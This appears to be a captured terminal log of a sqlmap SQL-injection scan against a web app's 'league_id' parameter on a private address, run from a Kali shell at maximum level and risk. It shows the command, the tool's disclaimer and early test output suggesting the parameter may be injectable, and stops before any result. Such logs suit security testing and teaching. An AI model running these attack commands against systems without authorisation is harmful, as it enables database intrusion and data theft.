 root@kali:/# sqlmap --url="http://10.151.34.85:5000/?season=1&league_id=1&match_day=1&team_id=1"
--level 5 --risk 3 --dbms mysql -p league_id
{1.0.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting at 20:54:04
[20:54:04] [INFO] testing connection to the target URL
[20:54:05] [INFO] testing if the target URL is stable
[20:54:06] [INFO] target URL is stable
[20:54:06] [INFO] heuristic (basic) test shows that GET parameter 'league_id' might be injectable
(possible DBMS: 'MySQL')
[20:54:06] [INFO] testing for SQL injection on GET parameter 'league_id'
[20:54:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:54:12] [WARNING] reflective value(s) found and filtering out